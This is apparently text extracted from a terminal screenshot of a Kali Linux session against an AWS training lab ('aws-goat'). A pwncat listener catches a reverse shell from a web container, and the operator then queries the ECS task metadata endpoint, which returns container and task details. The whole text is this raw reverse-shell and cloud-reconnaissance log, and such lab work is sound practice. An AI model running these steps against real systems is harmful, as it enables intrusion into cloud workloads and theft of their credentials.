 Applications Places Terminal Feb 17 03:33
root@kali: /tmp
xhost:  unable to open display ""
┌──(root㉿kali)-[/tmp]
└─# pwncat-cs -lp 443
/root/.local/pipx/venvs/pwncat-cs/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[21:36:37] Welcome to pwncat 🐈! __main__.py:164
[21:36:44] received connection from 184.73.107.57:45536 bind.py:84
[21:36:48] 0.0.0.0:443: upgrading from /bin/dash to /bin/bash manager.py:957
[21:36:50] 184.73.107.57:45536: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@47c0ce669a10:/var/www/html/documents/reimbursments$ curl http://169.254.170.2/api/0920ed00-e55b-4f79-b64e-a417dc06c9d2
404 page not found
(remote) www-data@47c0ce669a10:/var/www/html/documents/reimbursments$ curl http://169.254.170.2/api/0920ed00-e55b-4f79-b64e-a417dc06c9d2^C
(remote) www-data@47c0ce669a10:/var/www/html/documents/reimbursments$ curl http://169.254.170.2/v4/0920ed00-e55b-4f79-b64e-a417dc06c9d2
{"DockerId":"47c0ce669a103e9ea23ff6cb64c7f87573dec4e03d3c301dde75d39325045fe6","Name":"aws-goat-m2","DockerName":"ecs-ECS-Lab-Task-definition-7-aws-goat-m2-94e8bb938897d591da01","Image":"pub
lic.ecr.aws/p3q0v3y2/aws-goat-m2:latest","ImageID":"sha256:7789b3f964e354b64f790972091b1f3d28bee755d10d8f789ced3e11d5a8ffe8","Ports":[{"ContainerPort":80,"Protocol":"tcp","HostPort":80,"Host
Ip":"0.0.0.0"},{"ContainerPort":80,"Protocol":"tcp","HostPort":80,"HostIp":"::"}],"Labels":{"com.amazonaws.ecs.cluster":"ecs-lab-cluster","com.amazonaws.ecs.container-name":"aws-goat-m2","co
m.amazonaws.ecs.task-arn":"arn:aws:ecs:us-east-1:864154101007:task/ecs-lab-cluster/07bd7c158e0c4742a04f2f51d7de0793","com.amazonaws.ecs.task-definition-family":"ECS-Lab-Task-definition","com
.amazonaws.ecs.task-definition-version":"7"},"DesiredStatus":"RUNNING","KnownStatus":"RUNNING","Limits":{"CPU":2,"Memory":0},"CreatedAt":"2023-02-16T20:06:27.669454331Z","StartedAt":"2023-02
-16T20:06:28.760469257Z","Type":"NORMAL","Volumes":[{"Source":"/lib/modules","Destination":"/lib/modules"},{"Source":"/usr/src/kernels","Destination":"/usr/src/kernels"}],"ContainerARN":"arn
:aws:ecs:us-east-1:864154101007:container/ecs-lab-cluster/07bd7c158e0c4742a04f2f51d7de0793/c8501b4a-4383-46cb-9d85-6639e79a92ea","Networks":[{"NetworkMode":"bridge","IPv4Addresses":["172.17.
0.2"]}]}(remote) www-data@47c0ce669a10:/var/www/html/documents/reimbursments$ curl http://169.254.170.2/v3/0920ed00-e55b-4f79-b64e-a417dc06c9d2
{"DockerId":"47c0ce669a103e9ea23ff6cb64c7f87573dec4e03d3c301dde75d39325045fe6","Name":"aws-goat-m2","DockerName":"ecs-ECS-Lab-Task-definition-7-aws-goat-m2-94e8bb938897d591da01","Image":"pub
lic.ecr.aws/p3q0v3y2/aws-goat-m2:latest","ImageID":"sha256:7789b3f964e354b64f790972091b1f3d28bee755d10d8f789ced3e11d5a8ffe8","Ports":[{"ContainerPort":80,"Protocol":"tcp","HostPort":80},{"Co
ntainerPort":80,"Protocol":"tcp","HostPort":80}],"Labels":{"com.amazonaws.ecs.cluster":"ecs-lab-cluster","com.amazonaws.ecs.container-name":"aws-goat-m2","com.amazonaws.ecs.task-arn":"arn:aw
s:ecs:us-east-1:864154101007:task/ecs-lab-cluster/07bd7c158e0c4742a04f2f51d7de0793","com.amazonaws.ecs.task-definition-family":"ECS-Lab-Task-definition","com.amazonaws.ecs.task-definition-ve
rsion":"7"},"DesiredStatus":"RUNNING","KnownStatus":"RUNNING","Limits":{"CPU":2,"Memory":0},"CreatedAt":"2023-02-16T20:06:27.669454331Z","StartedAt":"2023-02-16T20:06:28.760469257Z","Type":"
NORMAL","Networks":[{"NetworkMode":"bridge","IPv4Addresses":["172.17.0.2"]}],"Volumes":[{"Source":"/lib/modules","Destination":"/lib/modules"},{"Source":"/usr/src/kernels","Destination":"/us
r/src/kernels"}]}(remote) www-data@47c0ce669a10:/var/www/html/documents/reimbursments$
[0] 0:python  1:python* 2:python- 3:python "kali" 22:03 16-Feb-23